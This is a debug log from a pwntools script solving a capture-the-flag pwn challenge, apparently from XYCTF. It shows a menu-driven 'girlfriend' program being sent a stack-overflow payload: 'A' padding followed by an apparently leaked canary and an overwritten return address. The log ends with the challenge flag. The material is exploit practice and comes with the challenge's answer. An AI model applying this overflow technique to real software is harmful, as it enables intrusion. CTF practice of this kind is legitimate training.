 [DEBUG] Received 0x60 bytes:
b'your name:\n'
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou also get her name: XM\n'
b'Good luck!\n'
[DEBUG] Received 0x1d bytes:
b'I will give you some options:'
[DEBUG] Received 0x53 bytes:
b'\n'
b'1. GirlFriend!!!\n'
b'2. BuyFlowers\n'
b'3. Reply\n'
b'4. SingSongs\n'
b"5. I don't care\n"
b'Your Choice:\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
/home/collectcrop/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not
docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x17 bytes:
b'Girl is very beautiful!'
[DEBUG] Received 0x21 bytes:
b'\n'
b'what do you want to say to her?\n'
[DEBUG] Sent 0x50 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000030  41 41 41 41  41 41 41 41  00 de c4 4e  1d 39 81 43  │AAAA│AAAA│···N│·9·C│
00000040  98 20 e3 93  69 55 00 00  f4 f4 e2 93  69 55 00 00  │· ··│iU··│····│iU··│
00000050
[*] Switching to interactive mode
[DEBUG] Received 0x42 bytes:
b'You say: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
You say: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[DEBUG] Received 0x42 bytes:
b'but she left.........\n'
b'XYCTF{0a311a59-8dbe-43c8-bc43-eba20569d0ad}\n'
but she left.........
XYCTF{0a311a59-8dbe-43c8-bc43-eba20569d0ad}